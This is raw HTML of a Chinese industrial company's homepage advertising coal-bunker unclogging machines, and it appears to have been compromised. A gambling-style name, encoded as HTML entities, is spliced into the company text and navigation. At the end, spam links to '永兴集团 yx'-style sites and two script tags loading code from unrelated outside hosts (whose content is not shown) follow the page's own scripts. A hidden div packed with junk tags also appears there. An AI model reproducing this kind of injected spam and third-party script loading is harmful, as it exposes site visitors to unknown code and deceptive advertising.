                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/39.html" title="煤仓清堵机施工">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/146bad3ce1859ea90c03458c7f5c69d2_800x800.jpg" alt="煤仓清堵机施工" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/40.html" title="煤仓清堵机施工">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/b9de556c76e82ff20df8d9f75cc12004_800x800.jpg" alt="煤仓清堵机施工" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/41.html" title="煤仓清堵机施工">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/6a09ee62a4803753b425d129fec6685a_800x800.jpg" alt="煤仓清堵机施工" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/42.html" title="煤仓清堵机施工">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/a89ea16962d5e785d39b787d5e14a0be_800x800.jpg" alt="煤仓清堵机施工" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/34.html" title="煤仓清堵机施工">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/13733e618c3d60179505faa1485d1eaa_800x800.jpg" alt="煤仓清堵机施工" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/35.html" title="煤仓清堵机施工">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/4e81fe9b3d5145210c03804a0c9068fd_800x800.jpg" alt="煤仓清堵机施工" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/36.html" title="煤仓清堵机施工">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/253b16f0901fa3026fe3d0d078767386_800x800.jpg" alt="煤仓清堵机施工" />
                                </div>
            </a>
          </div>
                  </div>
      </div>
      <script type="text/javascript">
          // $(function() {
          //     var h1 = $('.cases_img').width()/302*416;
          //     $('.cases_img').css({ 'height': h1 });
          // })
          var swiper2 = new Swiper('.case_right', {
              slidesPerView: 2,
              spaceBetween: 20,
              preventClicks: false,
              autoplay: {
                  delay: 3000,
                  stopOnLastSlide: false,
                  disableOnInteraction: true,
              },
              breakpoints: {
                  1024: {
                      slidesPerView: 3,
                      spaceBetween: 15,
                  },
                  992: {
                      slidesPerView: 3,
                      spaceBetween: 10,
                  },
                  767: {
                      slidesPerView: 2,
                      spaceBetween: 10,
                  }
              }
          });
      </script>
    </div>
  </div>
  <div id="chan3">
    <div   id="tpcwiw3c"    class="container">
            <div   id="tpcwiw3c"    class="videos">
        <div   id="tpcwiw3c"    class="videosc">
                    <div class="iframe-video" id="playVideo">
              <div class="video-preview" data-id="mda-mm9ds6bpfcysut7i">
                  <img src="/uploads/20211210/424a5048cad07873cf8b772d4cfbd005.jpg" alt="视频预览">
              </div>
          </div>
          <script>
              $('.iframe-video .video-preview').click(function (){
                  var _width=$('.videosc').width();
                  var _height=$('.videosc').height();
                  var vid = $(this).attr('data-id');
                  if(vid){
                      var iframe = document.createElement('iframe');
                      iframe.id = 'videoiFrame';
                      iframe.frameborder = 0;
                      iframe.width = _width;
                      iframe.height = _height;
                      iframe.src = '/static/index/zm001/js/baidu/web_video.html?mediaid='+vid+'&_width='+_width+'&_height='+_height;
                      $(this).remove();
                      var playVideo = document.getElementById('playVideo');
                      playVideo.appendChild(iframe);
                  }
              });
          </script>
                  </div>
        <div   id="tpcwiw3c"    class="videoszm">MYING YU</div>
              </div>
      <div   id="tpcwiw3c"    class="about">
        <div   id="tpcwiw3c"    class="chan1_tt">
          <a href="/company.html" class="chan1_a1 left">
            <div   id="tpcwiw3c"    class="chan1_a1_c1"><p class="chan1_a1_c1_p1">about</p><p class="chan1_a1_c1_p2"><span>us</span><i></i></p></div>
            <div   id="tpcwiw3c"    class="chan1_a1_c2"><b>关于</b>明昱</div>
          </a>
          <a href="/company.html" class="chan1_a2 right icon iconfont">&#xe62d;</a>
        </div>
        <div   id="tpcwiw3c"    class="aboutc">
          &#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;，注册资金1000万元，公司是集科研、生产、销售耐磨设备和耐磨材料于一体的开发生产企业，专注于为火力发电、钢铁、冶金、工矿、化工、煤炭、水泥、焦化等企业提供的配套耐磨材料和耐磨设备，及系统完整的物料输送解决方案。公司地处“甲骨文”发源地河南省安阳市境内，紧靠京珠高速、107国道、京广铁路，地理位置优越，交通便利，公司占地3万平方米，厂房1.3万平方米，各类加工制造设备100多台套，年生产清堵机设备300多台套。公司现        </div>
        <ul class="about_ul">
                    <li class="wow fadeInUp" data-wow-duration="0.5s" data-wow-delay="0.1s">
            <p class="about_ul_p1"><b>3</b><span>万</span></p>
            <p class="about_ul_p2">占地3万平方米</p>
          </li>
                    <li class="wow fadeInUp" data-wow-duration="0.5s" data-wow-delay="0.2s">
            <p class="about_ul_p1"><b>100</b><span>名</span></p>
            <p class="about_ul_p2">公司员工总人数超</p>
          </li>
                    <li class="wow fadeInUp" data-wow-duration="0.5s" data-wow-delay="0.3s">
            <p class="about_ul_p1"><b>100</b><span>台</span></p>
            <p class="about_ul_p2">各类加工制造设备</p>
          </li>
                  </ul>
      </div>
    </div>
  </div>
  <div id="chan4">
    <div   id="tpcwiw3c"    class="container">
      <div   id="tpcwiw3c"    class="chan1_tt">
        <a href="/news.html" class="chan1_a1 left">
          <div   id="tpcwiw3c"    class="chan1_a1_c1"><p class="chan1_a1_c1_p1">Information</p><p class="chan1_a1_c1_p2"><span>dynamics</span><i></i></p></div>
          <div   id="tpcwiw3c"    class="chan1_a1_c2"><b>资讯</b>动态</div>
        </a>
        <a href="/news.html" class="chan1_a2 right icon iconfont">&#xe62d;</a>
      </div>
      <div   id="tpcwiw3c"    class="news">
        <div   id="tpcwiw3c"    class="swiper-wrapper">
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/newsinfo/30.html" title="如何挑选清堵机？">
              <div   id="tpcwiw3c"    class="news_img simgbox">
                                <img src="/uploads/20211206/1f674364749e39efef940459f32d053c_800x800.png" alt="如何挑选清堵机？" />
                              </div>
              <div   id="tpcwiw3c"    class="news_txt_tt">如何挑选清堵机？</div>
              <div   id="tpcwiw3c"    class="news_txt_dc">如何挑选清堵机？这可能是很多朋友都想要了解的问题，影响挑选清堵机的因素有很多，下</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/newsinfo/29.html" title="落料管清堵机究竟有多厉害？">
              <div   id="tpcwiw3c"    class="news_img simgbox">
                                <img src="/uploads/20211206/6abe6293607b5d7fca32b64a6fe6e1f8_800x800.png" alt="落料管清堵机究竟有多厉害？" />
                              </div>
              <div   id="tpcwiw3c"    class="news_txt_tt">落料管清堵机究竟有多厉害？</div>
              <div   id="tpcwiw3c"    class="news_txt_dc">输送机落煤管老堵，有什么简单有效的解决办法吗？目前有效的方法之一，是安装落煤管清</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/newsinfo/28.html" title="带您走近清堵机">
              <div   id="tpcwiw3c"    class="news_img simgbox">
                                <img src="/uploads/20211206/353f35edf94e9835cb257396fe421e6d_800x800.png" alt="带您走近清堵机" />
                              </div>
              <div   id="tpcwiw3c"    class="news_txt_tt">带您走近清堵机</div>
              <div   id="tpcwiw3c"    class="news_txt_dc">清堵机，可解决火电厂、纸厂原煤仓和大型粉料仓的物料，在下落过程中的堵塞问题。那么</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/newsinfo/27.html" title="旋转清堵机的特点，您了解多少？">
              <div   id="tpcwiw3c"    class="news_img simgbox">
                                <img src="/uploads/20211206/5168b56eff27a104cdefdfda6338c5c9_800x800.png" alt="旋转清堵机的特点，您了解多少？" />
                              </div>
              <div   id="tpcwiw3c"    class="news_txt_tt">旋转清堵机的特点，您了解多少？</div>
              <div   id="tpcwiw3c"    class="news_txt_dc">我们大家都知道，清堵设备广泛应用于火力发电厂、冶金、矿山、水泥等行业，可以说是十</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/newsinfo/26.html" title="原煤仓清堵机常用的结构型式有何不同？">
              <div   id="tpcwiw3c"    class="news_img simgbox">
                                <img src="/uploads/20211206/cc11228e2a62ba969c817b67fad27d47_800x800.jpg" alt="原煤仓清堵机常用的结构型式有何不同？" />
                              </div>
              <div   id="tpcwiw3c"    class="news_txt_tt">原煤仓清堵机常用的结构型式有何不同？</div>
              <div   id="tpcwiw3c"    class="news_txt_dc">原煤仓清堵机下部仓段的典型结构型有矩形截面锥形、圆锥形、矩形截面双曲线、圆形截面</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/newsinfo/25.html" title="清堵机设计结构介绍！">
              <div   id="tpcwiw3c"    class="news_img simgbox">
                                <img src="/uploads/20211206/b279147b1174a1f4766e922bb961c9bb_800x800.png" alt="清堵机设计结构介绍！" />
                              </div>
              <div   id="tpcwiw3c"    class="news_txt_tt">清堵机设计结构介绍！</div>
              <div   id="tpcwiw3c"    class="news_txt_dc">众所周知，结构设计对所有机械产品的性能有重要影响。明昱耐磨的清堵机结构多次实践，</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/newsinfo/24.html" title="清堵机厂家：造成原煤仓堵煤的几大因素">
              <div   id="tpcwiw3c"    class="news_img simgbox">
                                <img src="/uploads/20211206/68f563da0098df6ba546cdc13f8897f8_800x800.png" alt="清堵机厂家：造成原煤仓堵煤的几大因素" />
                              </div>
              <div   id="tpcwiw3c"    class="news_txt_tt">清堵机厂家：造成原煤仓堵煤的几大因素</div>
              <div   id="tpcwiw3c"    class="news_txt_dc">随着工业经济的不断发展，机械设备也在发生着翻天覆地的变化，那原煤仓堵煤来说，造成</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/newsinfo/23.html" title="厂家带大家了解如何使用清堵机">
              <div   id="tpcwiw3c"    class="news_img simgbox">
                                <img src="/uploads/20211206/831c406bcec639ad1342e4ea2bf44701_800x800.png" alt="厂家带大家了解如何使用清堵机" />
                              </div>
              <div   id="tpcwiw3c"    class="news_txt_tt">厂家带大家了解如何使用清堵机</div>
              <div   id="tpcwiw3c"    class="news_txt_dc">很多用户将清堵机机购买回去之后，根据相关的说明书依旧没弄清楚究竟清堵机厂家产品是</div>
            </a>
          </div>
                  </div>
      </div> 
      <script type="text/javascript">
        var swiper1 = new Swiper('.news', {
            slidesPerView: 4,
            spaceBetween: 20,
            preventClicks: false,
            autoplay: {
              delay: 4000,
              stopOnLastSlide: false,
              disableOnInteraction: true,
              },
            breakpoints: {
                1200: {
                    slidesPerView: 3,
                    spaceBetween: 15,
                },
                992: {
                    slidesPerView: 2,
                    spaceBetween: 15,
                },
                767: {
                    slidesPerView: 1,
                    spaceBetween: 0,
                }
            }
        });
      </script>
    </div>
  </div>
    <div id="mfooter" class="visible-xs visible-sm visible-md">
    <div   id="tpcwiw3c"    class="container">
     <div   id="tpcwiw3c"    class="mfooter">
     <div   id="tpcwiw3c"    class="mfooter_img"><a href="/" title="&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;"><img src="/uploads/20211208/9eb7284483792216d96ba043e783b98f.png" alt="&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;" /></a></div>
     <div   id="tpcwiw3c"    class="mfooter_txt">
         <div   id="tpcwiw3c"    class="mfooter_txt_tel">
             服务热线：13937219590(刘经理)
         </div>
         <div   id="tpcwiw3c"    class="mfooter_txt_dc">电话：0372-2615188</div>
         <div   id="tpcwiw3c"    class="mfooter_txt_dc">地址：安阳县韩陵镇东见山村</div>
     </div>
     </div>
     <div   id="tpcwiw3c"    class="footer_links">
            <span>友情链接：</span>
                 </div>
    </div>
 </div>
 <div id="footer" class="hidden-xs hidden-sm hidden-md">
    <div   id="tpcwiw3c"    class="container">
        <div   id="tpcwiw3c"    class="footer_left">
            <div   id="tpcwiw3c"    class="footer_left_logo"><a href="/" title="&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;"><img src="/uploads/20211208/9eb7284483792216d96ba043e783b98f.png" alt="&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;" /></a></div>
            <div   id="tpcwiw3c"    class="footer_left_menu"><a href="/product.html">> 产品服务</a><a href="/case/10.html">> 施工案例</a><a href="/company.html">> &#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;</a></div>
        </div>
        <div   id="tpcwiw3c"    class="footer_right">
            <p>服务热线：13937219590(刘经理)　电话：0372-2615188　传真：0372-2615188</p>
            <p>邮箱：hnmynm@163.com　地址：安阳县韩陵镇东见山村　网站地图： <a href="/sitemap.xml" target="__blank">XML</a>  <a href="/sitemap.html" target="__blank">HTML</a>
        </div>
        <div   id="tpcwiw3c"    class="clear"></div>
        <div   id="tpcwiw3c"    class="footer_links">
            <span>友情链接：</span>
                    </div>
    </div>
 </div>
 <div id="footers">
    <div   id="tpcwiw3c"    class="container">
        
　　<a onClick="gotoTop();return false;">返回顶部</a>
    </div>
 </div>
 <div   id="tpcwiw3c"    class="footernav visible-xs">
    <ul>
        <li>
            <a href="/">
                <p class="footernp1 icon iconfont">
                     &#xea69;
                </p>
                <p class="footernp2">&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;
                    返回首页
                </p>
            </a>
        </li>
        <li>
            <a href="/product.html">
                <p class="footernp1 icon iconfont">&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;
                     &#xeb1b;
                </p>
                <p class="footernp2">&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;
                    产品中心
                </p>
            </a>
        </li>
        <li>
            <a href="tel:13937219590">
                <p class="footernp1 icon iconfont">
                     &#xeabc;
                </p>
                <p class="footernp2">
                    立即咨询
                </p>
            </a>
        </li>
        <li>
            <a onClick="gotoTop();return false;">
                <p class="footernp1 icon iconfont">&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;
                     &#xeaa3;
                </p>
                <p class="footernp2">
                    返回顶部
                </p>
            </a>
        </li>
    </ul>
</div>
<div   id="tpcwiw3c"    class="floating_ck visible-lg visible-lgx">
    <dl>
        <dd class="quote">
            <span></span>
            <div   id="tpcwiw3c"    class="floating_left">
                <a>13937219590</a>
            </div>
        </dd>
        <dd class="qrcord">
            <span></span>
            <div   id="tpcwiw3c"    class="floating_left floating_ewm"> <i style="background:url(/uploads/20211206/c7cdf46486f609394d266916d9b35e4c.jpg) center no-repeat;"></i>
                <p class="qrcord_p01">微信扫一扫</p>
            </div>
        </dd>
        <dd class="return">
            <span onClick="gotoTop();return false;"></span>
        </dd>
    </dl>
</div>
<link rel="stylesheet" href="/static/index/zm001/piao2/style.css?v=<php>echo time();</php>">
<script src="/static/index/zm001/piao2/top.js" language="JavaScript" type="text/javascript"></script>
<script src="/static/index/zm001/js/wow.min.js"></script>
<script>
    // 初始化wow.js
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        wow.init();
    };
</script>
<script src="/static/index/zm001/js/jquery.paroller.js"></script>
<script type="text/javascript">
$(function() {
    $(window).paroller();
});
</script>
 <script src="/static/index/zm001/js/layer/layer.js"></script>
    <script src="/static/index/zm001/js/common.js"></script>
    <script>
        var lastPage = '';
        // $('.webmap').click(function (){
        //     layer.open({
        //         type: 2,
        //         title: '网站地图',
        //         shade: 0.3,
        //         shadeClose: true,
        //         maxmin: false,
        //         scrollbar: false,
        //         area: ['550px', '440px'],
        //         content: ["/index/index/sitemap.html"]
        //     });
        // });
        // 分页
        $('.page-btn').click(function (){

            var page = $('.page-inner input[name=page]').val();
            if(page>lastPage){
                layer.msg('不能超过最大分页数');
                return false;
            } else {
                var href = $(this).attr('data-href');
                $(this).attr('href',href+page);
            }

        });
    </script>
    
        
        <!--[if lt IE 10]>
    <script src="/static/index/zm001/js/placeholder.js"></script>
    <![endif]-->
 


<div   id="tpcwiw3c"    class="bdsharebuttonbox" style="display:none;">
<a href="#" class="bds_more" data-cmd="more"></a>
<a href="#" class="bds_qzone" data-cmd="qzone" id="bds_qzone" title="分享到QQ空间">
</a><a href="#" class="bds_tsina" data-cmd="tsina" id="bds_tsina" title="分享到新浪微博">
</a><a href="#" class="bds_tqq" data-cmd="tqq" id="bds_tqq" title="分享到腾讯微博">
</a><a href="#" class="bds_renren" data-cmd="renren" id="bds_renren" title="分享到人人网">
</a><a href="#" class="bds_weixin" data-cmd="weixin" id="bds_weixin" title="分享到微信"></a>
<a href="#" class="bds_sqq" data-cmd="sqq" id="bds_sqq" title="分享到QQ好友"></a>
<a href="#" class="bds_mail" data-cmd="mail" id="bds_mail" title="分享到邮件分享"></a>
</div>
  
<script src="http://year84.ayqingfeng.cn/xinnian/xn.js" language="JavaScript"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="yx4999永兴 - 首页" href="http://thxxst.com">yx4999永兴 - 首页</a>
<a target="_blank" title="yx06永兴集团 - 首页" href="http://7ziyo.com">yx06永兴集团 - 首页</a>
<a target="_blank" title="永兴集团yx5978 - 首页" href="http://longtaxes.com">永兴集团yx5978 - 首页</a>
<a target="_blank" title="永兴集团yx08 - 首页" href="http://cdofjd.com">永兴集团yx08 - 首页</a>
<a target="_blank" title="永兴集团yx06 - 首页" href="http://bayshen.com">永兴集团yx06 - 首页</a>
<a target="_blank" title="永兴集团yx06 - 首页" href="http://hhbyxcl.com">永兴集团yx06 - 首页</a>
<a target="_blank" title="yx4999永兴" href="http://guojielvshi.com">yx4999永兴</a>
<a target="_blank" title="yx08永兴集团 - 首页" href="http://hengguang119.com">yx08永兴集团 - 首页</a>
<script src="http://mytysoft.com/88.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='tx91c'></q><tt id='tx91c'><dd id='tx91c'><noscript id='tx91c'><dl id='tx91c'><i id='tx91c'></i><dd id='tx91c'></dd></dl></noscript></dd></tt><tr id='tx91c'></tr><td id='tx91c'></td><q id='tx91c'></q><dd id='tx91c'></dd><div id='tx91c'><button id='tx91c'><tfoot id='tx91c'><i id='tx91c'><dl id='tx91c'><i id='tx91c'><strike id='tx91c'><dt id='tx91c'></dt></strike></i></dl></i><pre id='tx91c'></pre></tfoot><u id='tx91c'></u><small id='tx91c'></small></button><tr id='tx91c'></tr></div><strike id='tx91c'></strike><label id='tx91c'></label><button id='tx91c'></button><optgroup id='tx91c'></optgroup><dd id='tx91c'></dd><sup id='tx91c'><del id='tx91c'><strike id='tx91c'><dd id='tx91c'></dd></strike></del></sup><fieldset id='tx91c'><p id='tx91c'></p></fieldset><big id='tx91c'><big id='tx91c'><address id='tx91c'><dl id='tx91c'></dl></address><dd id='tx91c'></dd><table id='tx91c'><abbr id='tx91c'><strong id='tx91c'><blockquote id='tx91c'></blockquote></strong></abbr><td id='tx91c'><pre id='tx91c'></pre></td></table></big></big><q id='tx91c'><abbr id='tx91c'><thead id='tx91c'></thead></abbr></q><li id='tx91c'><q id='tx91c'><acronym id='tx91c'><dd id='tx91c'><td id='tx91c'><noframes id='tx91c'><tr id='tx91c'><strong id='tx91c'></strong><small id='tx91c'></small><button id='tx91c'></button><li id='tx91c'><noscript id='tx91c'><big id='tx91c'></big><dt id='tx91c'></dt></noscript></li></tr><ol id='tx91c'><option id='tx91c'><table id='tx91c'><blockquote id='tx91c'><tbody id='tx91c'></tbody></blockquote></table></option></ol><u id='tx91c'></u><kbd id='tx91c'><kbd id='tx91c'></kbd></kbd></noframes><abbr id='tx91c'></abbr></td></dd></acronym></q></li><thead id='tx91c'><button id='tx91c'><abbr id='tx91c'></abbr></button></thead><button id='tx91c'><u id='tx91c'><u id='tx91c'></u></u><tr id='tx91c'><optgroup id='tx91c'><dd id='tx91c'><dfn id='tx91c'><tt id='tx91c'><thead id='tx91c'><optgroup id='tx91c'></optgroup></thead></tt><legend id='tx91c'></legend><noframes id='tx91c'><b id='tx91c'><form id='tx91c'></form></b></noframes></dfn><pre id='tx91c'></pre></dd></optgroup><dl id='tx91c'><big id='tx91c'><dd id='tx91c'><td id='tx91c'><dir id='tx91c'></dir></td></dd></big><optgroup id='tx91c'></optgroup><dfn id='tx91c'></dfn></dl></tr></button><strong id='tx91c'></strong><ol id='tx91c'><dfn id='tx91c'><kbd id='tx91c'></kbd></dfn></ol><ul id='tx91c'></ul><noframes id='tx91c'></noframes><blockquote id='tx91c'></blockquote><fieldset id='tx91c'></fieldset><sup id='tx91c'><p id='tx91c'><tt id='tx91c'><sup id='tx91c'><bdo id='tx91c'><ol id='tx91c'><sup id='tx91c'><dl id='tx91c'><em id='tx91c'><label id='tx91c'></label></em></dl></sup></ol></bdo><address id='tx91c'></address></sup></tt></p><fieldset id='tx91c'><noframes id='tx91c'><code id='tx91c'><strong id='tx91c'></strong></code></noframes></fieldset></sup><sup id='tx91c'></sup><div id='tx91c'><pre id='tx91c'><select id='tx91c'></select><td id='tx91c'></td></pre></div><kbd id='tx91c'><u id='tx91c'></u></kbd><div id='tx91c'></div><blockquote id='tx91c'></blockquote><q id='tx91c'></q><th id='tx91c'></th><big id='tx91c'></big><address id='tx91c'><b id='tx91c'><select id='tx91c'></select></b></address><code id='tx91c'></code><ul id='tx91c'><strike id='tx91c'></strike></ul><noscript id='tx91c'></noscript><pre id='tx91c'></pre><div id='tx91c'><p id='tx91c'></p></div><tfoot id='tx91c'></tfoot><thead id='tx91c'><bdo id='tx91c'></bdo></thead><kbd id='tx91c'></kbd><p id='tx91c'><fieldset id='tx91c'><style id='tx91c'></style></fieldset></p><acronym id='tx91c'><big id='tx91c'><code id='tx91c'></code></big></acronym><noframes id='tx91c'><fieldset id='tx91c'></fieldset></noframes><ol id='tx91c'></ol><font id='tx91c'></font><td id='tx91c'><ol id='tx91c'></ol></td><center id='tx91c'></center><option id='tx91c'></option><legend id='tx91c'></legend><big id='tx91c'></big><sub id='tx91c'><ol id='tx91c'><li id='tx91c'><label id='tx91c'></label></li></ol></sub><i id='tx91c'><ol id='tx91c'></ol></i><del id='tx91c'></del><tr id='tx91c'><tr id='tx91c'><bdo id='tx91c'><form id='tx91c'><em id='tx91c'></em><ins id='tx91c'><center id='tx91c'><center id='tx91c'></center></center></ins><pre id='tx91c'><em id='tx91c'></em><abbr id='tx91c'><legend id='tx91c'><div id='tx91c'><center id='tx91c'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='tx91c'></b><noframes id='tx91c'><span id='tx91c'></span></noframes><font id='tx91c'><ol id='tx91c'></ol></font><td id='tx91c'><abbr id='tx91c'><option id='tx91c'><big id='tx91c'></big></option></abbr><dfn id='tx91c'></dfn></td><form id='tx91c'><legend id='tx91c'></legend></form><td id='tx91c'><strike id='tx91c'><blockquote id='tx91c'></blockquote></strike></td><sup id='tx91c'><fieldset id='tx91c'><li id='tx91c'></li></fieldset></sup><option id='tx91c'></option><thead id='tx91c'></thead><del id='tx91c'></del><b id='tx91c'><tfoot id='tx91c'></tfoot><i id='tx91c'></i></b><sup id='tx91c'></sup><thead id='tx91c'></thead><kbd id='tx91c'></kbd><acronym id='tx91c'><strike id='tx91c'></strike></acronym><table id='tx91c'><select id='tx91c'></select></table><strong id='tx91c'></strong><center id='tx91c'></center><p id='tx91c'><b id='tx91c'><bdo id='tx91c'><span id='tx91c'></span></bdo></b></p><tr id='tx91c'><form id='tx91c'><strong id='tx91c'><dir id='tx91c'></dir></strong><th id='tx91c'></th></form><strong id='tx91c'><select id='tx91c'></select></strong></tr><form id='tx91c'><pre id='tx91c'></pre></form><code id='tx91c'></code><optgroup id='tx91c'></optgroup><strong id='tx91c'><td id='tx91c'><table id='tx91c'><legend id='tx91c'><legend id='tx91c'><big id='tx91c'><fieldset id='tx91c'><q id='tx91c'><tfoot id='tx91c'><big id='tx91c'><tt id='tx91c'><thead id='tx91c'></thead></tt></big><p id='tx91c'></p><button id='tx91c'><table id='tx91c'><ins id='tx91c'></ins><tt id='tx91c'><li id='tx91c'><thead id='tx91c'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='tx91c'><td id='tx91c'></td><tfoot id='tx91c'></tfoot></tr><strong id='tx91c'><span id='tx91c'><dfn id='tx91c'></dfn><bdo id='tx91c'><thead id='tx91c'></thead></bdo></span></strong></td></strong><button id='tx91c'></button><ol id='tx91c'><font id='tx91c'><blockquote id='tx91c'><center id='tx91c'></center></blockquote></font></ol><strong id='tx91c'></strong><dl id='tx91c'><legend id='tx91c'></legend><sub id='tx91c'><small id='tx91c'></small></sub></dl><style id='tx91c'></style><pre id='tx91c'><code id='tx91c'></code></pre><big id='tx91c'></big><font id='tx91c'></font><bdo id='tx91c'></bdo><dfn id='tx91c'><dd id='tx91c'><button id='tx91c'><strike id='tx91c'><div id='tx91c'><div id='tx91c'><legend id='tx91c'></legend></div></div></strike></button><optgroup id='tx91c'><q id='tx91c'></q></optgroup></dd><ol id='tx91c'><q id='tx91c'><dfn id='tx91c'><button id='tx91c'><tbody id='tx91c'><tbody id='tx91c'></tbody></tbody></button></dfn></q></ol></dfn><dl id='tx91c'></dl><fieldset id='tx91c'></fieldset><u id='tx91c'></u><div id='tx91c'><ins id='tx91c'></ins></div><strong id='tx91c'></strong><center id='tx91c'></center><strong id='tx91c'></strong><small id='tx91c'></small><td id='tx91c'><q id='tx91c'><q id='tx91c'><b id='tx91c'><optgroup id='tx91c'></optgroup></b></q><ol id='tx91c'><bdo id='tx91c'></bdo></ol><dd id='tx91c'><th id='tx91c'></th></dd><blockquote id='tx91c'></blockquote><ul id='tx91c'><style id='tx91c'></style></ul></q></td><noscript id='tx91c'></noscript><ol id='tx91c'></ol><p id='tx91c'></p><strong id='tx91c'><big id='tx91c'></big><strike id='tx91c'><q id='tx91c'><sup id='tx91c'></sup></q></strike></strong><p id='tx91c'><thead id='tx91c'><acronym id='tx91c'><tfoot id='tx91c'><kbd id='tx91c'></kbd><form id='tx91c'></form></tfoot></acronym></thead></p><fieldset id='tx91c'></fieldset><b id='tx91c'><dt id='tx91c'></dt></b><sup id='tx91c'></sup><label id='tx91c'></label><noframes id='tx91c'><ins id='tx91c'></ins></noframes><td id='tx91c'></td><dfn id='tx91c'></dfn><font id='tx91c'><style id='tx91c'></style></font><tr id='tx91c'><td id='tx91c'></td></tr><dfn id='tx91c'><ul id='tx91c'></ul></dfn><tr id='tx91c'></tr><abbr id='tx91c'></abbr><strong id='tx91c'></strong><dt id='tx91c'></dt><span id='tx91c'><label id='tx91c'><td id='tx91c'></td></label><address id='tx91c'></address></span><label id='tx91c'><bdo id='tx91c'><dt id='tx91c'><dl id='tx91c'></dl></dt></bdo></label><abbr id='tx91c'><optgroup id='tx91c'></optgroup></abbr><code id='tx91c'></code><address id='tx91c'><thead id='tx91c'></thead></address><td id='tx91c'><style id='tx91c'><tbody id='tx91c'></tbody><strong id='tx91c'></strong></style></td><ul id='tx91c'><ul id='tx91c'></ul></ul><del id='tx91c'></del><th id='tx91c'><option id='tx91c'><legend id='tx91c'></legend></option></th><b id='tx91c'></b><i id='tx91c'><noscript id='tx91c'></noscript></i><q id='tx91c'></q><select id='tx91c'></select><option id='tx91c'></option><optgroup id='tx91c'><big id='tx91c'></big></optgroup><noframes id='tx91c'><acronym id='tx91c'><em id='tx91c'></em><td id='tx91c'><div id='tx91c'></div></td></acronym><address id='tx91c'><big id='tx91c'><big id='tx91c'></big><legend id='tx91c'></legend></big></address></noframes><ul id='tx91c'></ul><abbr id='tx91c'><p id='tx91c'><small id='tx91c'><bdo id='tx91c'><code id='tx91c'><i id='tx91c'><legend id='tx91c'></legend></i><sub id='tx91c'></sub></code></bdo></small></p></abbr><noscript id='tx91c'></noscript><tr id='tx91c'></tr><select id='tx91c'><button id='tx91c'><dfn id='tx91c'><p id='tx91c'></p><q id='tx91c'></q></dfn></button><noframes id='tx91c'></noframes><b id='tx91c'></b></select><font id='tx91c'></font><option id='tx91c'></option><fieldset id='tx91c'></fieldset><noframes id='tx91c'><i id='tx91c'><div id='tx91c'><ins id='tx91c'></ins></div></i></noframes><tr id='tx91c'></tr><label id='tx91c'><small id='tx91c'></small><b id='tx91c'></b></label><noscript id='tx91c'><tr id='tx91c'></tr><div id='tx91c'></div><noscript id='tx91c'></noscript><tr id='tx91c'></tr></noscript><center id='tx91c'></center><dl id='tx91c'></dl><blockquote id='tx91c'></blockquote><pre id='tx91c'><dl id='tx91c'><noframes id='tx91c'><i id='tx91c'></i></noframes><dt id='tx91c'></dt></dl><label id='tx91c'><dfn id='tx91c'></dfn></label></pre><dir id='tx91c'></dir><strike id='tx91c'></strike><thead id='tx91c'></thead><span id='tx91c'></span><i id='tx91c'></i><font id='tx91c'></font><style id='tx91c'></style><font 